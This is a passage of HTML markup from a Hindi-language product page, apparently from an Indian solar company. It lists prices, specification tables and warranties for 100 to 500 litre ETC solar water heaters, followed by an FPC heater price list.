						<div class="elementor-element elementor-element-f5a75de eael-pricing-content-align-center eael-pricing-button-align-center elementor-widget elementor-widget-eael-pricing-table" data-id="f5a75de" data-element_type="widget" id="03" data-widget_type="eael-pricing-table.default">
				<div class="elementor-widget-container">
					                    <div class="eael-pricing style-1 eael-header-devider">
                <div class="eael-pricing-item ">
                    <div class="header">
                        <h2 class="title">100L सोलर वॉटर हीटर</h2>
                    </div>
                    <div class="eael-pricing-tag">
                        <span class="price-tag"><span class="original-price"><span class="price-currency">₹</span>15,000</span></span><span class="price-period">(सभी टेक्स के साथ)</span>                    </div>
                    <div class="body">
                                <ul>
                            <li class="eael-pricing-item-feature elementor-repeater-item-ccd289e">
                    
                                <span class="li-icon">
                <i aria-hidden="true" class="fas fa-check"></i>            </span>

        
                    <span > कोई ग्रिड नहीं</span>
                    
                     
                </li>
                            <li class="eael-pricing-item-feature elementor-repeater-item-aa602bc">
                    
                                <span class="li-icon">
                <i aria-hidden="true" class="fas fa-check"></i>            </span>

        
                    <span > कोई बिजली बिल नहीं</span>
                    
                     
                </li>
                            <li class="eael-pricing-item-feature elementor-repeater-item-93a0c1c">
                    
                                <span class="li-icon">
                <i aria-hidden="true" class="fas fa-check"></i>            </span>

        
                    <span > 10 साल की कलेक्टर वारंटी</span>
                    
                     
                </li>
                            <li class="eael-pricing-item-feature elementor-repeater-item-1c0e38f">
                    
                                <span class="li-icon">
                <i aria-hidden="true" class="fas fa-check"></i>            </span>

        
                    <span > 2 साल की पूरी वारंटी</span>
                    
                     
                </li>
                            <li class="eael-pricing-item-feature elementor-repeater-item-6837957">
                    
                                <span class="li-icon">
                <i aria-hidden="true" class="fas fa-check"></i>            </span>

        
                    <span > डिलिवरी - 5 से 7 दिनों के भीतर</span>
                    
                     
                </li>
                    </ul>
                        </div>
	                                </div>
            </div>
                    				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-34676f9 elementor-widget elementor-widget-text-editor" data-id="34676f9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h3 style="text-align: center;"><strong>100L वॉटर हीटर की स्पेसिफिकेशन्स</strong></h3>
<p style="text-align: left;">100 लीटर ई.टी.सी.सोलर वॉटर हीटर कई विशिष्टताओं के साथ आता है। इसके प्राइज़ के साथ इसकी स्पेसिफिकेशन नीचे दी गई है।</p>

<table class=" alignleft" width="602">
<tbody>
<tr>
<td style="background-color: #ec4f4f; color: #ffffff;">
<p style="text-align: center;"><strong>पर्टिकुलर</strong></p>
</td>
<td style="background-color: #ec4f4f; color: #ffffff;">
<p style="text-align: center;"><strong>डिस्क्रिप्शन</strong></p>
</td>
</tr>
<tr>
<td style="text-align: center;" width="290">सोलर हीटर केपेसिटी</td>
<td style="text-align: center;" width="312">100 लीटर</td>
</tr>
<tr>
<td style="text-align: center;" width="290">वाटर हीटर टाइप</td>
<td style="text-align: center;" width="312">ई.टी.सी</td>
</tr>
<tr>
<td style="text-align: center;" width="290">कलेक्टर का आकार</td>
<td style="text-align: center;" width="312">1800mm X 58mm</td>
</tr>
<tr>
<td style="text-align: center;" width="290">कलेक्टर के नं</td>
<td style="text-align: center;" width="312">10 nos.</td>
</tr>
<tr>
<td style="text-align: center;" width="290">गर्म पानी की टंकी</td>
<td style="text-align: center;" width="312">SS-304</td>
</tr>
<tr>
<td style="text-align: center;" width="290">टैंक इन्सुलेशन</td>
<td style="text-align: center;" width="312">50 mm PUF</td>
</tr>
<tr>
<td style="text-align: center;" width="290">बाहरी टैंक</td>
<td style="text-align: center;" width="312">GI पावर कोटेड</td>
</tr>
<tr>
<td style="text-align: center;" width="290">वारंटी</td>
<td style="text-align: center;" width="312">पूरे वॉटर हीटर के लिए 2 साल और सोलर कलेक्टर के लिए 10 साल।</td>
</tr>
<tr>
<td style="text-align: center;" width="290">डिलीवरी-इंस्टालेशन</td>
<td style="text-align: center;" width="312">7 दिन</td>
</tr>
<tr>
<td style="text-align: center;" width="290"><strong>सेल्लिंग प्राइस </strong></td>
<td style="text-align: center;" width="312"><strong>रु.15,000</strong> (सभी टैक्सेज के साथ)</td>
</tr>
</tbody>
</table>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-edb2159 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="edb2159" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1626d3d" data-id="1626d3d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-274093b elementor-widget elementor-widget-text-editor" data-id="274093b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h3 style="text-align: center;"><strong>ई.टी.सी.200 लीटर सोलर वॉटर हीटर</strong></h3><p>200L केपेसिटी वाला वाटर हीटर घरेलू हीटर है जो 100L केपिसिटी वाले हीटर की तुलना में अधिक कार्यात्मक है। यह हीटर आपको 50-60 डिग्री सेल्सियस पर 200L तक गर्म पानी देता है। आप एक मध्यम आकार का वॉटर हीटर चाहते हैं तो यह आपके उद्देश्य की पूर्ति कर सकता है। 200 लीटर सोलर वॉटर हीटर लगाकर आप साल की लगभग 2200 यूनिट बिजली बचा सकते हैं।</p>								</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-74bd3c8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="74bd3c8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-f84e595" data-id="f84e595" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-51da35b elementor-widget elementor-widget-image" data-id="51da35b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="427" height="342" src="https://kenbrooksolar.com/wp-content/uploads/Solar-water-Heater.jpg" class="attachment-large size-large wp-image-10637" alt="Solar water Heater" srcset="https://kenbrooksolar.com/wp-content/uploads/Solar-water-Heater.jpg 427w, https://kenbrooksolar.com/wp-content/uploads/Solar-water-Heater-300x240.jpg 300w" sizes="(max-width: 427px) 100vw, 427px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-53b47bf" data-id="53b47bf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bfcfda3 eael-pricing-content-align-center eael-pricing-button-align-center elementor-widget elementor-widget-eael-pricing-table" data-id="bfcfda3" data-element_type="widget" id="03" data-widget_type="eael-pricing-table.default">
				<div class="elementor-widget-container">
					                    <div class="eael-pricing style-1 eael-header-devider">
                <div class="eael-pricing-item ">
                    <div class="header">
                        <h2 class="title">200L सोलर वॉटर हीटर</h2>
                    </div>
                    <div class="eael-pricing-tag">
                        <span class="price-tag"><span class="original-price"><span class="price-currency">₹</span>25,000</span></span><span class="price-period">(सभी टेक्स के साथ)</span>                    </div>
                    <div class="body">
                                <ul>
                            <li class="eael-pricing-item-feature elementor-repeater-item-ccd289e">
                    
                                <span class="li-icon">
                <i aria-hidden="true" class="fas fa-check"></i>            </span>

        
                    <span > कोई ग्रिड नहीं</span>
                    
                     
                </li>
                            <li class="eael-pricing-item-feature elementor-repeater-item-aa602bc">
                    
                                <span class="li-icon">
                <i aria-hidden="true" class="fas fa-check"></i>            </span>

        
                    <span > कोई बिजली बिल नहीं</span>
                    
                     
                </li>
                            <li class="eael-pricing-item-feature elementor-repeater-item-93a0c1c">
                    
                                <span class="li-icon">
                <i aria-hidden="true" class="fas fa-check"></i>            </span>

        
                    <span > 10 साल की कलेक्टर वारंटी</span>
                    
                     
                </li>
                            <li class="eael-pricing-item-feature elementor-repeater-item-1c0e38f">
                    
                                <span class="li-icon">
                <i aria-hidden="true" class="fas fa-check"></i>            </span>

        
                    <span > 2 साल की पूरी वारंटी</span>
                    
                     
                </li>
                            <li class="eael-pricing-item-feature elementor-repeater-item-6837957">
                    
                                <span class="li-icon">
                <i aria-hidden="true" class="fas fa-check"></i>            </span>

        
                    <span > डिलिवरी - 5 से 7 दिनों के भीतर</span>
                    
                     
                </li>
                    </ul>
                        </div>
	                                </div>
            </div>
                    				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-6c7340f elementor-widget elementor-widget-text-editor" data-id="6c7340f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h3 style="text-align: center;"><strong>200L वॉटर हीटर की स्पेसिफिकेशन्स</strong></h3><p style="text-align: left;">मध्यम आकार के घरों के लिए 200 लीटर सोलर ई.टी.सी. वॉटर हीटर सबसे अच्छा है। इसकी स्पेसिफिकेशंस नीचे दिए गए हैं।</p><table class=" alignleft" width="602"><tbody><tr><td style="background-color: #ec4f4f; color: #ffffff;"><p style="text-align: center;"><strong>पर्टिकुलर</strong></p></td><td style="background-color: #ec4f4f; color: #ffffff;"><p style="text-align: center;"><strong>डिस्क्रिप्शन</strong></p></td></tr><tr><td style="text-align: center;" width="290">सोलर हीटर केपेसिटी</td><td style="text-align: center;" width="312">200 लीटर</td></tr><tr><td style="text-align: center;" width="290">वाटर हीटर टाइप</td><td style="text-align: center;" width="312">ई.टी.सी</td></tr><tr><td style="text-align: center;" width="290">कलेक्टर का आकार</td><td style="text-align: center;" width="312">1800mm X 58mm</td></tr><tr><td style="text-align: center;" width="290">कलेक्टर के नं</td><td style="text-align: center;" width="312">20 nos.</td></tr><tr><td style="text-align: center;" width="290">गर्म पानी की टंकी</td><td style="text-align: center;" width="312">SS-304</td></tr><tr><td style="text-align: center;" width="290">टैंक इन्सुलेशन</td><td style="text-align: center;" width="312">50 mm PUF</td></tr><tr><td style="text-align: center;" width="290">बाहरी टैंक</td><td style="text-align: center;" width="312">GI पावर कोटेड</td></tr><tr><td style="text-align: center;" width="290">वारंटी</td><td style="text-align: center;" width="312">पूरे वॉटर हीटर के लिए 2 साल और सोलर कलेक्टर के लिए 10 साल।</td></tr><tr><td style="text-align: center;" width="290">डिलीवरी-इंस्टालेशन</td><td style="text-align: center;" width="312">7 दिन</td></tr><tr><td style="text-align: center;" width="290"><strong>सेल्लिंग प्राइस </strong></td><td style="text-align: center;" width="312"><strong>रु.25,000</strong> (सभी टैक्सेज के साथ)</td></tr></tbody></table>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-0420503 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0420503" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4fb1047" data-id="4fb1047" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0464869 elementor-widget elementor-widget-text-editor" data-id="0464869" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h3 style="text-align: center;"><strong>ई.टी.सी.300 लीटर सोलर वॉटर हीटर</strong></h3><p>आप लगभग 50 डिग्री सेल्सियस पर 300 लीटर गर्म पानी के लिए कम निवेश करना चाहते हैं तो यह आपके लिए लागत प्रभावी समाधान है। 300L सोलर वॉटर हीटर एक मध्यम आकार का सोलर वाटर हीटर है। यह एक मध्यम आकार के रेजीडेंसी के लिए बहुत अच्छी तरह से काम कर सकता है जिससे आपकी साल की लगभग 3000 यूनिट बिजली की बचत होती है। इसके साथ आपको पानी की कमी नहीं होगी (क्योंकि 300L एक बेस्ट केपेसिटी है)।</p>								</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-36a38cf elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="36a38cf" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-607b7ca" data-id="607b7ca" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5f6c3a1 elementor-widget elementor-widget-image" data-id="5f6c3a1" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="325" height="321" src="https://kenbrooksolar.com/wp-content/uploads/200-Ltr.jpg" class="attachment-large size-large wp-image-10721" alt="300 Liter Solar Water Heater" srcset="https://kenbrooksolar.com/wp-content/uploads/200-Ltr.jpg 325w, https://kenbrooksolar.com/wp-content/uploads/200-Ltr-100x100.jpg 100w, https://kenbrooksolar.com/wp-content/uploads/200-Ltr-300x296.jpg 300w" sizes="(max-width: 325px) 100vw, 325px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-0caa5a6" data-id="0caa5a6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7c52f6f eael-pricing-content-align-center eael-pricing-button-align-center elementor-widget elementor-widget-eael-pricing-table" data-id="7c52f6f" data-element_type="widget" id="03" data-widget_type="eael-pricing-table.default">
				<div class="elementor-widget-container">
					                    <div class="eael-pricing style-1 eael-header-devider">
                <div class="eael-pricing-item ">
                    <div class="header">
                        <h2 class="title">300L सोलर वॉटर हीटर</h2>
                    </div>
                    <div class="eael-pricing-tag">
                        <span class="price-tag"><span class="original-price"><span class="price-currency">₹</span>36,000</span></span><span class="price-period">(सभी टेक्स के साथ)</span>                    </div>
                    <div class="body">
                                <ul>
                            <li class="eael-pricing-item-feature elementor-repeater-item-ccd289e">
                    
                                <span class="li-icon">
                <i aria-hidden="true" class="fas fa-check"></i>            </span>

        
                    <span > कोई ग्रिड नहीं</span>
                    
                     
                </li>
                            <li class="eael-pricing-item-feature elementor-repeater-item-aa602bc">
                    
                                <span class="li-icon">
                <i aria-hidden="true" class="fas fa-check"></i>            </span>

        
                    <span > कोई बिजली बिल नहीं</span>
                    
                     
                </li>
                            <li class="eael-pricing-item-feature elementor-repeater-item-93a0c1c">
                    
                                <span class="li-icon">
                <i aria-hidden="true" class="fas fa-check"></i>            </span>

        
                    <span > 10 साल की कलेक्टर वारंटी</span>
                    
                     
                </li>
                            <li class="eael-pricing-item-feature elementor-repeater-item-1c0e38f">
                    
                                <span class="li-icon">
                <i aria-hidden="true" class="fas fa-check"></i>            </span>

        
                    <span > 2 साल की पूरी वारंटी</span>
                    
                     
                </li>
                            <li class="eael-pricing-item-feature elementor-repeater-item-6837957">
                    
                                <span class="li-icon">
                <i aria-hidden="true" class="fas fa-check"></i>            </span>

        
                    <span > डिलिवरी - 5 से 7 दिनों के भीतर</span>
                    
                     
                </li>
                    </ul>
                        </div>
	                                </div>
            </div>
                    				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-68f8cbc elementor-widget elementor-widget-text-editor" data-id="68f8cbc" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h3 style="text-align: center;"><strong>300L वॉटर हीटर की स्पेसिफिकेशन्स  </strong></h3><p style="text-align: left;">हम आपको सबसे अच्छे प्राइज़ पर 300 लीटर ई.टी.सी.सोलर वॉटर हीटर उपलब्ध करा रहे हैं। अधिक जानकारी के लिए हम उसका विवरण नीचे प्रदान कर रहे हैं</p><table class=" alignleft" width="602"><tbody><tr><td style="background-color: #ec4f4f; color: #ffffff;"><p style="text-align: center;"><strong>पर्टिकुलर</strong></p></td><td style="background-color: #ec4f4f; color: #ffffff;"><p style="text-align: center;"><strong>डिस्क्रिप्शन</strong></p></td></tr><tr><td style="text-align: center;" width="281">सोलर हीटर केपेसिटी</td><td style="text-align: center;" width="321">300 लीटर</td></tr><tr><td style="text-align: center;" width="281">वाटर हीटर टाइप</td><td style="text-align: center;" width="321">ई.टी.सी</td></tr><tr><td style="text-align: center;" width="281">कलेक्टर का आकार</td><td style="text-align: center;" width="321">1800mm X 58mm</td></tr><tr><td style="text-align: center;" width="281">कलेक्टर के नं</td><td style="text-align: center;" width="321">30 nos.</td></tr><tr><td style="text-align: center;" width="281">गर्म पानी की टंकी</td><td style="text-align: center;" width="321">SS-304</td></tr><tr><td style="text-align: center;" width="281">टैंक इन्सुलेशन</td><td style="text-align: center;" width="321">50 mm PUF</td></tr><tr><td style="text-align: center;" width="281">बाहरी टैंक</td><td style="text-align: center;" width="321">GI पावर कोटेड</td></tr><tr><td style="text-align: center;" width="281">वारंटी</td><td style="text-align: center;" width="321">पूरे वॉटर हीटर के लिए 2 साल और सोलर कलेक्टर के लिए 10 साल।</td></tr><tr><td style="text-align: center;" width="281">डिलीवरी-इंस्टालेशन</td><td style="text-align: center;" width="321">7 दिन</td></tr><tr><td style="text-align: center;" width="281"><strong>सेल्लिंग प्राइस </strong></td><td style="text-align: center;" width="321"><strong>रु.36,000</strong> (सभी टैक्सेज के साथ)</td></tr></tbody></table>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-78f1323 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="78f1323" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c687856" data-id="c687856" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5c810bc elementor-widget elementor-widget-text-editor" data-id="5c810bc" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h3 style="text-align: center;"><strong>ई.टी.सी.500 लीटर सोलर वॉटर हीटर</strong></h3><p>500L ई.टी.सी.सोलर वॉटर हीटर आमतौर पर बड़े घरों में देखे जाते हैं जिसमें बड़ी केपेसिटी वाला सोलर वॉटर हीटर होता  है। एक बड़े परिवार के साथ बड़े घरों के लिए उपयोगी होने के अलावा, 500L सोलर वॉटर हीटर को रेस्टोरेंट, कैंटीन, अस्पताल, गेस्ट हाउस, होटल आदि में भी देखा जा सकता है। यह वॉटर हीटर कई व्यक्तियों की पहली पसंद हैं। यह सोलर वॉटर हीटर आमतौर एक वर्ष में 5500 यूनिट तक बिजली बचाने में आपकी मदद कर सकता हैं। </p>								</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-e26d06f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e26d06f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-f08d0a9" data-id="f08d0a9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fa0271d elementor-widget elementor-widget-image" data-id="fa0271d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="350" height="300" src="https://kenbrooksolar.com/wp-content/uploads/500-ltr.jpg" class="attachment-full size-full wp-image-10722" alt="500 Liter Solar Water Heater" srcset="https://kenbrooksolar.com/wp-content/uploads/500-ltr.jpg 350w, https://kenbrooksolar.com/wp-content/uploads/500-ltr-300x257.jpg 300w" sizes="(max-width: 350px) 100vw, 350px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-81e8511" data-id="81e8511" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-efbf668 eael-pricing-content-align-center eael-pricing-button-align-center elementor-widget elementor-widget-eael-pricing-table" data-id="efbf668" data-element_type="widget" id="03" data-widget_type="eael-pricing-table.default">
				<div class="elementor-widget-container">
					                    <div class="eael-pricing style-1 eael-header-devider">
                <div class="eael-pricing-item ">
                    <div class="header">
                        <h2 class="title">500L सोलर वॉटर हीटर</h2>
                    </div>
                    <div class="eael-pricing-tag">
                        <span class="price-tag"><span class="original-price"><span class="price-currency">₹</span>55,000</span></span><span class="price-period">(सभी टेक्स के साथ)</span>                    </div>
                    <div class="body">
                                <ul>
                            <li class="eael-pricing-item-feature elementor-repeater-item-ccd289e">
                    
                                <span class="li-icon">
                <i aria-hidden="true" class="fas fa-check"></i>            </span>

        
                    <span > कोई ग्रिड नहीं</span>
                    
                     
                </li>
                            <li class="eael-pricing-item-feature elementor-repeater-item-aa602bc">
                    
                                <span class="li-icon">
                <i aria-hidden="true" class="fas fa-check"></i>            </span>

        
                    <span > कोई बिजली बिल नहीं</span>
                    
                     
                </li>
                            <li class="eael-pricing-item-feature elementor-repeater-item-93a0c1c">
                    
                                <span class="li-icon">
                <i aria-hidden="true" class="fas fa-check"></i>            </span>

        
                    <span > 10 साल की कलेक्टर वारंटी</span>
                    
                     
                </li>
                            <li class="eael-pricing-item-feature elementor-repeater-item-1c0e38f">
                    
                                <span class="li-icon">
                <i aria-hidden="true" class="fas fa-check"></i>            </span>

        
                    <span > 2 साल की पूरी वारंटी</span>
                    
                     
                </li>
                            <li class="eael-pricing-item-feature elementor-repeater-item-6837957">
                    
                                <span class="li-icon">
                <i aria-hidden="true" class="fas fa-check"></i>            </span>

        
                    <span > डिलिवरी - 5 से 7 दिनों के भीतर</span>
                    
                     
                </li>
                    </ul>
                        </div>
	                                </div>
            </div>
                    				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-d944f43 elementor-widget elementor-widget-text-editor" data-id="d944f43" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h3 style="text-align: center;"><strong>500L वॉटर हीटर की स्पेसिफिकेशन्स</strong></h3><p style="text-align: left;">बड़े घरों के लिए 500 लीटर सोलर एफ.पी.सी. वॉटर हीटर की सिफारिश की जाती है। आपकी सुविधा के लिए हम इसके प्राइज़ के साथ-साथ नीचे इसका विवरण भी दे रहे हैं।</p><table class=" alignleft" width="602"><tbody><tr><td style="background-color: #ec4f4f; color: #ffffff;"><p style="text-align: center;"><strong>पर्टिकुलर</strong></p></td><td style="background-color: #ec4f4f; color: #ffffff;"><p style="text-align: center;"><strong>डिस्क्रिप्शन</strong></p></td></tr><tr><td style="text-align: center;" width="290">सोलर हीटर केपेसिटी</td><td style="text-align: center;" width="312">500 लीटर</td></tr><tr><td style="text-align: center;" width="290">वाटर हीटर टाइप</td><td style="text-align: center;" width="312">ई.टी.सी</td></tr><tr><td style="text-align: center;" width="290">कलेक्टर का आकार</td><td style="text-align: center;" width="312">1800mm X 58mm</td></tr><tr><td style="text-align: center;" width="290">कलेक्टर के नं</td><td style="text-align: center;" width="312">50 nos.</td></tr><tr><td style="text-align: center;" width="290">गर्म पानी की टंकी</td><td style="text-align: center;" width="312">SS-304</td></tr><tr><td style="text-align: center;" width="290">टैंक इन्सुलेशन</td><td style="text-align: center;" width="312">50 mm PUF</td></tr><tr><td style="text-align: center;" width="290">बाहरी टैंक</td><td style="text-align: center;" width="312">GI पावर कोटेड</td></tr><tr><td style="text-align: center;" width="290">वारंटी</td><td style="text-align: center;" width="312">पूरे वॉटर हीटर के लिए 2 साल और सोलर कलेक्टर के लिए 10 साल।</td></tr><tr><td style="text-align: center;" width="290">डिलीवरी-इंस्टालेशन</td><td style="text-align: center;" width="312">7 दिन</td></tr><tr><td style="text-align: center;" width="290"><strong>सेल्लिंग प्राइस </strong></td><td style="text-align: center;" width="312"><strong>रु.55,000</strong> (सभी टैक्सेज के साथ)</td></tr></tbody></table>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e341e68 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e341e68" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-82a4043" data-id="82a4043" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-31e366a animated-slow elementor-widget elementor-widget-heading" data-id="31e366a" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;,&quot;_animation_delay&quot;:&quot;100&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">#3. एफ.पी.सी. सोलर वॉटर हीटर</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-d2a73ec elementor-widget elementor-widget-text-editor" data-id="d2a73ec" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>एफ.पी.सी.सोलर वॉटर हीटर में सोलर को फ्लैट प्लेट कलेक्टर्स (एफ.पी.सी) द्वारा अवशोषित किया जाता है जिसमें एक कांच की शीट के साथ उसके शीर्ष पर एक बाहरी धातु बॉक्स होता है और अंदर काले रंग की (अवशोषक) चादरें होती हैं जिनमें पानी ले जाने के लिए चैनल या ट्यूब होती हैं। अवशोषक सोलर विकिरण को अवशोषित करता है और गर्मी को पानी में स्थानांतरित करता है।</p><p>एक फ्लैट प्लेट टेक्नॉलजी आधारित सोलर वॉटर हीटर ज्यादा पावर देता है। साथ ही यह लम्बे समय तक चलता है। इसलिए, ऐसा हीटर घरेलू उपयोग के लिए सबसे बेहतरीन है।</p>								</div>
				</div>
				<div class="elementor-element elementor-element-c1a7024 elementor-widget elementor-widget-image" data-id="c1a7024" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="700" height="395" src="https://kenbrooksolar.com/wp-content/uploads/500-liter-FPC-solar-water-heater-700x395.jpg" class="attachment-large size-large wp-image-9401" alt="500 liter FPC solar water heater" srcset="https://kenbrooksolar.com/wp-content/uploads/500-liter-FPC-solar-water-heater-700x395.jpg 700w, https://kenbrooksolar.com/wp-content/uploads/500-liter-FPC-solar-water-heater-500x282.jpg 500w, https://kenbrooksolar.com/wp-content/uploads/500-liter-FPC-solar-water-heater-300x169.jpg 300w, https://kenbrooksolar.com/wp-content/uploads/500-liter-FPC-solar-water-heater.jpg 768w" sizes="(max-width: 700px) 100vw, 700px" />															</div>
				</div>
				<div class="elementor-element elementor-element-4236b6a elementor-widget elementor-widget-text-editor" data-id="4236b6a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h3 style="text-align: center;"><strong>एफ.पी.सी. वॉटर हीटर की प्राइज़ लिस्ट</strong></h3><p style="text-align: left;">एफ.पी.सी. वॉटर हीटर की प्राइज़ सीमा 100 लीटर केपेसिटी वाले हीटर के लिए 25,000 रुपये से शुरू होकर 500 लीटर लगभग 1 लाख रुपये तक है। प्राइज़ लिस्ट नीचे दी गई है।</p><table class=" alignleft" width="602"><tbody><tr><td style="background-color: #ec4f4f; color: #ffffff;"><p style="text-align: center;"><strong>वॉटर हीटर मॉडल </strong></p></td><td style="background-color: #ec4f4f; color: #ffffff;"><p style="text-align: center;"><strong>केपेसिटी</strong></p></td><td style="background-color: #ec4f4f; color: #ffffff;"><p style="text-align: center;"><strong>सेल्लिंग प्राइस </strong></p></td></tr><tr><td style="text-align: center;" width="243">एफ.पी.सी.100L सोलर हीटर</td><td style="text-align: center;" width="180">100 लीटर</td><td style="text-align: center;" width="179">रु.25,000</td></tr><tr><td style="text-align: center;" width="243">एफ.पी.सी.200L सोलर हीटर</td><td style="text-align: center;" width="180">200 लीटर</td><td style="text-align: center;" width="179">रु.48,990</td></tr><tr><td style="text-align: center;" width="243">एफ.पी.सी.300L सोलर हीटर</td><td style="text-align: center;" width="180">300 लीटर</td><td style="text-align: center;" width="179">रु.69,990</td></tr><tr><td style="text-align: center;" width="243">एफ.पी.सी.500L सोलर हीटर</td><td style="text-align: center;" width="180">500 लीटर</td><td style="text-align: center;" width="179">रु.1,09,990</td></tr></tbody></table><ul><li style="text-align: left;">(सभी टैक्स सहित) प्लेस, पब्लिसिटी, अवलेबिलिटी, और सोलर ब्रांड के आधार पर प्राइस ± 10% से 12% तक डिफरेंट हो सकते हैं।</li><li class="siteorigin-widget-tinymce textwidget" style="text-align: left;">सोलर सिस्टम पर सब्सिडी आपकी योग्यता और सोलर सिस्टम के टाइप पर निर्भर करती है।</li><li class="siteorigin-widget-tinymce textwidget"><p style="text-align: left;">लेटेस्ट प्राइस और स्टॉक की अवलेबिलिटी के लिए हमारे <a href="https://kenbrooksolar.com/shop">ऑनलाइन सोलर शॉप</a> या <a href="https://www.amazon.in/s?me=A4V9IJN52UYAV&amp;marketplaceID=A21TJRUUN4KGV">अमेज़ॅन स्टोर</a> पर जाए।</p></li></ul>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-18adff8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="18adff8" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-63225dc" data-id="63225dc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cf44356 elementor-widget elementor-widget-text-editor" data-id="cf44356" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
